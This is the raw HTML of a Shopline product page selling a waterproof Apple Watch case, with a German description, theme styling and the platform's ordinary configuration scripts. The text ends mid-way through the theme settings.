

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heregobuy.com/products/apple-watch-hulle
body_size: 90827
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />
    <link rel="canonical" href="https://heregobuy.com/products/apple-watch-hulle" />
    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <link rel="dns-prefetch" href="https://fonts.gstatic.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" />

      <link rel="icon" type="image/png" href="https://img-va.myshopline.com/image/store/1644552181236/logo-02.png?w&#x3D;32&amp;h&#x3D;32" />

    <title>
  Wasserdichtes Apple Watch Hülle mit Premium-Bändern &ndash; heregobuy
</title>

      <meta name="description" content="Die Gladius taktischen Silikonband Hülle mit Band sind entworfen um Ihre Apple Watch auf ein neues Niveau zu bringen. Ausgestattet mit einem Gehäuse das einen wasserdichten Schutz bis zu 100 Metern bietet gibt es nicht viele Orte an die du die Gladius nicht mitnehmen kannst. Die Hülle bietet 360-Grad-Schutz vor Stößen und Schlägen und gibt Ihnen die Gewissheit dass Ihre Apple Watch sicher bleibt egal was Sie ihr zumuten. Merkmale: Stoßfestes Design - Entwickelt um die Apple Watch Series 7 45mm 6 SE 5 4 44mm vor Stößen und Herunterfallen zu schützen. Ein erhöhter Kantenschutz schützt das Gesicht der Uhr. 8 ft Fall getestet iwatch Bands. Präzise Aussparungen - Alle Aussparungen sind präzise gefertigt um reibungslos mit den Tasten und der Uhrenkrone zu funktionieren. Es passt gut und ist nicht sperrig. Hochwertiges Material - Hergestellt aus kratzfestem TPU und einer Schnalle aus 316er Edelstahl für lange Haltbarkeit. Leicht zu installieren und zu entfernen. Weich atmungsaktiv und leicht gut für alle Aktivitäten. Das Innenmaterial wird Ihre Apple Watch nicht zerkratzen. Zubehör-freundlich - Funktioniert mit den meisten Apple Watch Displayschutzfolien und Ladegeräten. Bitte beachten Sie es ist kein Bildschirmschutz enthalten. Fit Handgelenk Größe 5 &quot;bis 8 5&quot; (12 7 cm bis 21 6 cm) die Apples Solo Loop Größen 1 bis 12 abdeckt.  " />


    
<meta property="og:site_name" content="heregobuy" />
<meta property="og:url" content="https://heregobuy.com/products/apple-watch-hulle" />
<meta property="og:title" content="Wasserdichtes Apple Watch Hülle mit Premium-Bändern" />
<meta property="og:type" content="product" />
<meta property="og:description" content="Die Gladius taktischen Silikonband Hülle mit Band sind entworfen um Ihre Apple Watch auf ein neues Niveau zu bringen. Ausgestattet mit einem Gehäuse das einen wasserdichten Schutz bis zu 100 Metern bietet gibt es nicht viele Orte an die du die Gladius nicht mitnehmen kannst. Die Hülle bietet 360-Grad-Schutz vor Stößen und Schlägen und gibt Ihnen die Gewissheit dass Ihre Apple Watch sicher bleibt egal was Sie ihr zumuten. Merkmale: Stoßfestes Design - Entwickelt um die Apple Watch Series 7 45mm 6 SE 5 4 44mm vor Stößen und Herunterfallen zu schützen. Ein erhöhter Kantenschutz schützt das Gesicht der Uhr. 8 ft Fall getestet iwatch Bands. Präzise Aussparungen - Alle Aussparungen sind präzise gefertigt um reibungslos mit den Tasten und der Uhrenkrone zu funktionieren. Es passt gut und ist nicht sperrig. Hochwertiges Material - Hergestellt aus kratzfestem TPU und einer Schnalle aus 316er Edelstahl für lange Haltbarkeit. Leicht zu installieren und zu entfernen. Weich atmungsaktiv und leicht gut für alle Aktivitäten. Das Innenmaterial wird Ihre Apple Watch nicht zerkratzen. Zubehör-freundlich - Funktioniert mit den meisten Apple Watch Displayschutzfolien und Ladegeräten. Bitte beachten Sie es ist kein Bildschirmschutz enthalten. Fit Handgelenk Größe 5 &quot;bis 8 5&quot; (12 7 cm bis 21 6 cm) die Apples Solo Loop Größen 1 bis 12 abdeckt.  " />  <meta property="og:image" content="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee.jpg?w&#x3D;1000&amp;h&#x3D;1000" />
  <meta property="og:image:secure_url" content="https://img-va.myshopline.com/image/store/2000412319/1644552181236/7dfe9b99d17049439bd1a8bec69256ee.jpg?w&#x3D;1000&amp;h&#x3D;1000" />
  <meta property="og:image:width" content="1000" />
  <meta property="og:image:height" content="1000" />
  <meta property="og:price:amount" content="29.99" />
  <meta property="og:price:currency" content="USD" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wasserdichtes Apple Watch Hülle mit Premium-Bändern" />
<meta name="twitter:description" content="Die Gladius taktischen Silikonband Hülle mit Band sind entworfen um Ihre Apple Watch auf ein neues Niveau zu bringen. Ausgestattet mit einem Gehäuse das einen wasserdichten Schutz bis zu 100 Metern bietet gibt es nicht viele Orte an die du die Gladius nicht mitnehmen kannst. Die Hülle bietet 360-Grad-Schutz vor Stößen und Schlägen und gibt Ihnen die Gewissheit dass Ihre Apple Watch sicher bleibt egal was Sie ihr zumuten. Merkmale: Stoßfestes Design - Entwickelt um die Apple Watch Series 7 45mm 6 SE 5 4 44mm vor Stößen und Herunterfallen zu schützen. Ein erhöhter Kantenschutz schützt das Gesicht der Uhr. 8 ft Fall getestet iwatch Bands. Präzise Aussparungen - Alle Aussparungen sind präzise gefertigt um reibungslos mit den Tasten und der Uhrenkrone zu funktionieren. Es passt gut und ist nicht sperrig. Hochwertiges Material - Hergestellt aus kratzfestem TPU und einer Schnalle aus 316er Edelstahl für lange Haltbarkeit. Leicht zu installieren und zu entfernen. Weich atmungsaktiv und leicht gut für alle Aktivitäten. Das Innenmaterial wird Ihre Apple Watch nicht zerkratzen. Zubehör-freundlich - Funktioniert mit den meisten Apple Watch Displayschutzfolien und Ladegeräten. Bitte beachten Sie es ist kein Bildschirmschutz enthalten. Fit Handgelenk Größe 5 &quot;bis 8 5&quot; (12 7 cm bis 21 6 cm) die Apples Solo Loop Größen 1 bis 12 abdeckt.  " />

    <style>
@font-face {
  font-family: 'Jost';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:regular_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:regular_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:500_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:500_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:600_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:600_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:700_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:700_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Jost';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Jost:500_v15.woff') format('woff'),
        url('/cdn/shop/fonts/Jost:500_v15.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:regular_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:regular_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:500_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:500_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:600_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:600_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:700_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:700_v21.woff2') format('woff2');
}

@font-face {
  font-family: 'Poppins';
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url('/cdn/shop/fonts/Poppins:300_v21.woff') format('woff'),
        url('/cdn/shop/fonts/Poppins:300_v21.woff2') format('woff2');
}

:root {
    --title-font: "Jost", "sans-serif";
    --title-font-weight: 500;
    --title-font-style: normal;
    --title-letter-spacing: 0.00000001em;
    --title-font-size: 30px;
    --title-line-height: 1.2;
    --title-text-transform: unset;
    --body-font: "Poppins", "sans-serif";
    
    --body-font-weight: 300;
    
    --body-bold-font-weight: 600;
    --body-font-style: normal;
    --body-letter-spacing: 0.00000001em;
    --body-font-size: 14px;
    --body-line-height: 1.6;

    --color-page-background: 255, 255, 255;
    --color-text: 45, 42, 39;
    --color-light-text: 148, 148, 148;
    --color-sale: 224, 32, 32;
    --color-discount: 227, 38, 25;
    --color-entry-line: 234, 236, 236;
    --color-button-background: 21, 157, 205;
    --color-button-text: 255, 255, 255;
    --color-button-secondary-background: 255, 255, 255;
    --color-button-secondary-text: 103, 97, 91;
    --color-button-secondary-border: 103, 97, 91;
    --color-discount-tag-background: 227, 38, 25;
    --color-discount-tag-text: 255, 255, 255;
    --color-cart-dot: 103, 97, 91;
    --color-cart-dot-text: 255, 255, 255;
    --color-image-background: 255, 255, 255;
    --color-image-loading-background: 243, 243, 243;
    --color-mask: 45, 42, 39;
    --color-shadow: var(--color-text);
    --color-scheme-1-bg: 45, 42, 39;
    --color-scheme-1-text: 255, 255, 255;
    --color-scheme-2-bg: 255, 255, 255;
    --color-scheme-2-text: 0, 0, 0;
    --color-scheme-3-bg: 244, 247, 251;
    --color-scheme-3-text: 0, 0, 0;

    --color-header-background: 255, 255, 255;
    --color-header-text: 45, 42, 39;
    --color-header-pc-searchbar-border: 221, 221, 221;
    --color-header-pc-searchbar-text: 0, 0, 0;
    --color-header-pc-searchbar-bg: 255, 255, 255;
    --color-announcement-bar-background: 21, 157, 205;
    --color-announcement-bar-text: 255, 255, 255;
    --color-footer-text: 255, 255, 255;
    --color-footer-border: 255, 255, 255;
    --color-footer-background: 45, 42, 39;

    --page-width: 1500px;
    --section-vertical-gap: 0px;
    --grid-horizontal-space: 20px;
    --grid-vertical-space: 20px;
    --grid-mobile-horizontal-space: 10px;
    --grid-mobile-vertical-space: 10px;

    --btn-border-thickness: 1px;
    --btn-border-opacity: 100%;
    --btn-border-radius: 4px;
    --btn-border-radius-outset: 5px;
    --btn-shadow-opacity: 0%;
    --btn-shadow-offset-x: 0px;
    --btn-shadow-offset-y: 0px;
    --btn-shadow-blur: 0px;

    --sku-selector-border-thickness: 1px;
    --sku-selector-border-opacity: 20%;
    --sku-selector-border-radius: 0px;
    --sku-selector-border-radius-outset: 0px;

    --input-border-thickness: 1px;
    --input-border-opacity: 20%;
    --input-border-radius: 4px;
    --input-border-radius-outset: 5px;
    --input-shadow-opacity: 0%;
    --input-shadow-offset-x: 0px;
    --input-shadow-offset-y: 0px;
    --input-shadow-blur: 0px;

    --card-border-thickness: 0px;
    --card-border-opacity: 10%;
    --card-border-radius: 12px;
    --card-border-radius-outset: 12px;
    --card-shadow-opacity: 0%;
    --card-shadow-offset-x: 0px;
    --card-shadow-offset-y: 0px;
    --card-shadow-blur: 0px;

    --product-card-border-thickness: 0px;
    --product-card-border-opacity: 10%;
    --product-card-border-radius: 12px;
    --product-card-border-radius-outset: 12px;
    --product-card-shadow-opacity: 0%;
    --product-card-shadow-offset-x: 0px;
    --product-card-shadow-offset-y: 0px;
    --product-card-shadow-blur: 0px;
    --product-card-content-align: center;

    --collection-card-border-thickness: 0px;
    --collection-card-border-opacity: 10%;
    --collection-card-border-radius: 12px;
    --collection-card-border-radius-outset: 12px;
    --collection-card-shadow-opacity: 0%;
    --collection-card-shadow-offset-x: 0px;
    --collection-card-shadow-offset-y: 0px;
    --collection-card-shadow-blur: 0px;

    --blog-card-border-thickness: 0px;
    --blog-card-border-opacity: 10%;
    --blog-card-border-radius: 12px;
    --blog-card-border-radius-outset: 12px;
    --blog-card-shadow-opacity: 0%;
    --blog-card-shadow-offset-x: 0px;
    --blog-card-shadow-offset-y: 0px;
    --blog-card-shadow-blur: 0px;

    --content-border-thickness: 0px;
    --content-border-opacity: 0%;
    --content-border-radius: 12px;
    --content-border-radius-outset: 12px;
    --content-shadow-opacity: 0%;
    --content-shadow-offset-x: 0px;
    --content-shadow-offset-y: 0px;
    --content-shadow-blur: 0px;

    --media-border-thickness: 0px;
    --media-border-opacity: 0%;
    --media-border-radius: 0px;
    --media-border-radius-outset: 0px;
    --media-shadow-opacity: 0%;
    --media-shadow-offset-x: 0px;
    --media-shadow-offset-left: 0px;
    --media-shadow-offset-right: 0px;
    --media-shadow-offset-y: 0px;
    --media-shadow-offset-top: 0px;
    --media-shadow-offset-bottom: 0px;
    --media-shadow-blur: 0px;

    --menu-modal-border-thickness: 1px;
    --menu-modal-border-opacity: 10%;
    --menu-modal-border-radius: 0px;
    --menu-modal-border-radius-outset: 0px;
    --menu-modal-shadow-opacity: 0%;
    --menu-modal-shadow-offset-x: 0px;
    --menu-modal-shadow-offset-y: 4px;
    --menu-modal-shadow-blur: 5px;

    --drawer-border-thickness: 1px;
    --drawer-border-opacity: 10%;
    --drawer-shadow-opacity: 0%;
    --drawer-shadow-offset-x: 0px;
    --drawer-shadow-offset-y: 4px;
    --drawer-shadow-blur: 5px;

    --product-discount-radius: 4px;

    --swatch-background-default-image: url(https://img-va.myshopline.com/image/store/1644552181236/5db48fb6d5a94c0fa9e78db218ddd4de.png);
    --swatch-size: 18px;
}
</style>

    <link href="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/base.css" rel="stylesheet" type="text/css" media="all">

    <script src="/cdn/shop/prod///8ed9e16c-ac1b-405c-882d-96fbd9c331d1/1763976032264/assets/global.js" defer="defer"></script>

    
  <meta name="google-site-verification" content />
  <meta name="msvalidate.01" content />
<meta name="msvalidate.01" content />
  <meta name="facebook-domain-verification" content=tdum4ep0brqdkwkeeaec9tl27gtgx7 />
  <meta name="p:domain_verify" content />
  
<script >function __SL_CUSTOM_CODE_GETROW__(){var r=new Error;if(!r.stack)try{throw r}catch(r){if(!r.stack)return 0}var t=r.stack.toString().split(/\r\n|\n/),e=/:(\d+):(?:\d+)[^\d]*$/;do{var n=t.shift()}while(!e.exec(n)&&t.length);var a=e.exec(t.shift());return a?parseInt(a[1]):0}</script>
<script >!function(){function t(){this.data={}}t.prototype.set=function(t,n,i){this[n]||(this[n]={start:"",end:"",scripts:[]}),this[n][i]=t,this[n].start&&this[n].end&&(this.data[n]||(this.data[n]=[]),this.data[n].push(this[n]),delete this[n])},t.prototype.setScript=function(t,n){const i=this.data[t].find((function(t,n){return 0===n&&!t.scripts.length||!t.scripts.length}));i&&(i.scripts=i.scripts.concat(n))},t.prototype.getAppKeyByScriptUrl=function(t){var n=this;return new Promise((function(i){setTimeout((function(){const s=Object.keys(n.data).find((function(i){return n.data[i].find((function(n){return n.scripts.find((function(n){if(n&&n.src)return t===n.src}))}))}));i(s)}),4)}))},t.prototype.getAppKey=function(t){var n=this;return Object.keys(n.data).find((function(i){if(n.data[i].find((function(n){return n.start<t&&n.end>t})))return!0}))},window.__APP_CODE__||(window.__APP_CODE__=new t)}();</script>
<script>window.__ENV__ = {"APP_ENV":"product","SENTRY_DSN":"https:\u002F\u002Fb1ba39d4e0bf4bf6a6ef0a2add016a44@sentry-new.myshopline.com\u002F265","STORE_THEME_SENTRY_DSN":"https:\u002F\u002Fab5c03d7011e42d7b3914c7bd779547b@sentry-new.myshopline.com\u002F273","SENTRY_TRACES_SAMPLE_RATE":-1,"ENABLE_IFRAME_ID":true,"SENTRY_GRAY":false,"SDK_UMDJS":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Flayout\u002Fdev\u002F3300003680\u002F1608276731999\u002F610a693c63e57e2aca6c2554\u002F1628072347914\u002Fassets\u002Findex.umd.min.js","USE_STORE_INFO_REGION_CACHE":true,"USE_REDIRECT_PATH_CACHE":true,"USE_APP_CODE_BLOCK_CACHE":true,"USE_HTTP_REPORT_EVENT_IDS":[60006253],"USE_HTTP_REPORT_EVENT_NAMES":["view"],"ROBOTS_CACHER":{"ua_list":[],"useless_query":["fbclid","gclid","utm_campaign","utm_adset","utm_ad","utm_medium","utm_source","utm_content","utm_term","campaign_id","adset_id","ad_id","variant"],"expires":600,"store_domain_list":["ALL"],"is_use_spider_company":false,"is_use_spider_ua":false},"PAGE_CACHER":{"enable":false,"themes":["ALL","Expect","Impress","Expect_TEST"],"templates":[{"name":"templates\u002Findex","expires":10}]},"useOldSSRPlugin":{},"PAYPAL_CONFIG":{"disableFunding":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo"},"LOGGING_THRESHOLD_BY_RENDER":500,"POLLING_TIME-OUT_RETRY_FREQUENCY":8,"POLLING_TIME-OUT_RETRY_DELAY":3000,"DF_SDK_ENABLE":{"isAll":true,"appCode":"m3tdgo","themeNames":["Expect","global","Along","Impress","Soo","Solid"]},"PAYPAL_CONFIG_V2":[{"key":"disable-funding","value":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo","isCoverAll":true,"scope":"continue","whitelist":[],"blacklist":[]},{"key":"enable-funding","value":"paylater","isCoverAll":true,"scope":"all","whitelist":[],"blacklist":[]}],"COMPLETE_ORDER_JUMP_TIMEOUT":10,"ADDRESS_AUTOCOMPLETE_CONFIG":{"prediction_debounce_ms":400,"south_east_countries":{"mode":"disable","whitelist_store_ids":["1652240404138","1679974845705","1676274381211","1677468419723","1682156092973","1663745358748","1673329501708","1676868586152","1648608707106","1679279486633","1681696235688","1664792332609","1677837417427","1672322277922","1644637282055","1644637282057"],"blacklist_store_ids":[]}},"TRADE__FEATURE_FLAGS_CONFIG":{"server_endpoint":"https:\u002F\u002Fabtest.myshopline.com\u002Fexperiment","app_key":"shopline-trade"},"USE_REPORT_URL_STORE_IDS":["all"],"USE_EVENT_TRACE_CONFIG_CACHE":true,"IS_CHANGE_MERCHANT_TO_SITE":true,"PRODUCT_OBJECTS_GRAY_RULE":{"enable":true,"handleList":["adasgtest","bix3mk02","wenxuetingfz","amy.wen11","wenxuetingsgauto","shoplinewebtest","graytest","taican","haidu","bryant33","nana13","sjf03-sin","apitest001","adaus","bix3mk03","wenxuetingus","amy.wen12","wenxuetingauto","wenxuetingusauto","chun77","nana11","test03","apitest002","amywen12","lives-will","winsonwen","yongzyongz","slbryant","garytest","yongzyongz","lives-will","winsonwen","test111111","test04-sin","sjf03-us","shawboutique","extent-demo","beetlesgelpolish","soufeel","test-tys","r39x33kmubdcsvja9i","mademine-test-tys","1chqxtmchih8ul","jason-us","jason-sg","tina2","halaras","myhawaiianshirts","mycustombobblehead"],"ratio":50},"WEBSITE_MIFRATION":true,"TRADE_PAY":{"JUMP_TIMEOUT":2000,"AUTO_INIT":{"TIMEOUT":5000,"CHANNELS":[{"payMethodCode":"GooglePay"},{"payMethodCode":"ApplePay"}]}},"CHECKOUT_COUNTRY_LIBRARY_JSON_URL":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fcf\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002F4yblskxgvzarr1ub\u002Fcheckout-countries","CHECKOUT_COUNTRY_LIBRARY_JS_URL":"\u002Fcf-edge-static\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002Fcheckout-countries","ANALYTICS_UNIFY_CONFIG":{"disableGetCollectionsStores":["1732075791988","1640660241441","1698792289635"],"hdsdkHttpConfig":{"stores":["*"],"acts":["webeventtracker","webslcodetrack"],"uas":["musical_ly"],"sendMethod":"ajax"},"pageDurationAsyncLoopInterval":0,"hdsdkFilterEvents":{"enable":true,"events":{"webslcodetrack":[{"event_name":"ViewProductItem"},{"event_name":"PageView_300"},{"event_name":"PageView_1000"},{"event_name":"PageView_2000"},{"event_name":"PageView_3000"},{"event_name":"View","page":102,"module":109,"component":101,"action_type":101},{"event_name":"View","page":103,"module":109,"component":101,"action_type":101},{"event_name":"View","page":132,"module":-999,"component":-999,"action_type":101},{"event_name":"ViewSuccess","page":132,"module":-999,"component":-999,"action_type":108}]}}},"WEB_PIXELS":{"wpt":{"templateBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fwpm","sdkBaseUrl":"https:\u002F\u002Ffront.myshopline.com\u002Fcdn\u002Fv1\u002Fbase\u002Fdatacenter","sdkVersion":"wpt-0.5.1"},"wpm":{"sdkBaseUrl":"https:\u002F\u002Ffront.myshopline.com\u002Fcdn\u002Fv1\u002Fbase\u002Fdatacenter","sdkVersion":"wpm-0.7.2"}},"CHAIN_BASE_CONFIG":{"event":{"playback":{"playbackMaxLimit":0,"trackThreshold":50}}},"CHAIN_BASE_SERVICE_WORKER_URL":"\u002Fcf-edge-static\u002F4901d6778f66716fa583d51614a75d3d\u002Fchain-base-service-worker.js","streamTheme":[],"TRADE__METRIC_REPORT_CONFIG":{"rate":10000,"version":"v1"},"SENTRY_ERROR_FILTER_MESSAGES":["not match the postCode list","The current browser does not support Google Pay","Cannot use applePay","The current browser does not support this payment method","SDK实例化 & 初始化 失败 [reason: DEVICE_NOT_SUPPORT]","SDK实例化 & 初始化 失败 [reason: no support browser]","evaluating 'document.getElementById('stage-footer')","evaluating 'document.getElementById('live-chat-ai-wrapper')"]}</script><script>window.__LE__ = true;if(!window.Shopline){ window.Shopline = {} };Shopline.designMode=false;Shopline.uri={"alias":"ProductsDetail","isExact":true,"params":{"uniqueKey":"apple-watch-hulle"},"query":{},"url":"\u002Fproducts\u002Fapple-watch-hulle","path":"\u002Fproducts\u002F:uniqueKey","template":"templates\u002Fproduct.json","bindingTemplate":undefined,"root_url":"\u002F","customPageId":"0"};Shopline.handle="heregobuy";Shopline.merchantId="2000412319";Shopline.storeId="1644552181236";Shopline.currency="USD";Shopline.themeId="692423648e8d2355e4de8352";Shopline.themeName="looshore";Shopline.storeThemeName="looshore";Shopline.themeVersion="0.0.1";Shopline.themeTypeVersion=2.1;Shopline.updateMode=1;Shopline.locale="en";Shopline.customerCountry="LV";Shopline.routes={"root":"\u002F"};Shopline.theme={"settings":{"desktop_logo_width":200,"mobile_logo_width":145,"color_page_background":"#ffffff","color_text":"#2d2a27","color_light_text":"#949494","color_entry_line":"#eaecec","color_card_background":"","color_card_text":"","color_button_background":"#159dcd","color_button_text":"#ffffff","color_button_secondary_background":"#ffffff","color_button_secondary_text":"#67615b","color_button_secondary_border":"#67615b","color_sale":"#e02020","color_discount":"#e32619","color_discount_tag_background":"#e32619","color_discount_tag_text":"#ffffff","color_cart_dot":"#67615b","color_cart_dot_text":"#ffffff","color_image_background":"#ffffff","color_image_loading_background":"#f3f3f3","color_mask":"#2d2a27","color_shadow":"","color_header_background":"#ffffff","color_header_text":"#2d2a27","color_header_pc_search_bar_border":"#DDDDDD","color_header_pc_search_bar_text":"#000000","color_header_pc_search_bar_bg":"#FFFFFF","color_announcement_bar_background":"#159dcd","color_announcement_bar_text":"#ffffff","color_footer_background":"#2d2a27","color_footer_border":"#ffffff","color_footer_text":"#ffffff","color_scheme_1_bg":"#2d2a27","color_scheme_1_text":"#ffffff","color_scheme_2_bg":"#FFF","color_scheme_2_text":"#000","color_scheme_3_bg":"#F4F7FB","color_scheme_3_text":"#000000","title_font_family":"Jost:500","title_letter_spacing":0,"title_font_size":30,"title_line_height":1.2,"title_uppercase":false,"body_font_family":"Poppins:300","body_letter_spacing":0,"body_font_size":14,"body_line_height":1.6,"page_width":1500,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_hover_animation":"fill_right","btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":4,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":4,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"enable_quick_view":true,"quick_view_button_pc_style":"hover_button","quick_view_button_mobile_style":"button","quick_view_mobile_position":"inside","product_title_show_type":"display-1-row","product_pc_title_show":true,"product_mobile_title_show":true,"enabled_color_swatch":false,"swatch_style":"square","swatch_max_show":4,"swatch_show_style":"tiling","swatch_size":18,"product_discount":true,"product_discount_tag_style":"save","product_discount_style":"ratio","product_discount_size":"medium","product_discount_position":"left_top","product_discount_radius":4,"product_card_price_show_type":"lowest_price","product_card_style":"normal","product_card_image_padding":0,"product_card_content_align":"center","product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":12,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_style":"normal","collection_card_image_padding":0,"collection_card_content_align":"center","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":12,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_style":"normal","blog_card_image_padding":0,"blog_card_content_align":"center","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":12,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":12,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":12,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":0,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"cart_type":"drawer","cart_empty_recommend_title":"You May Also 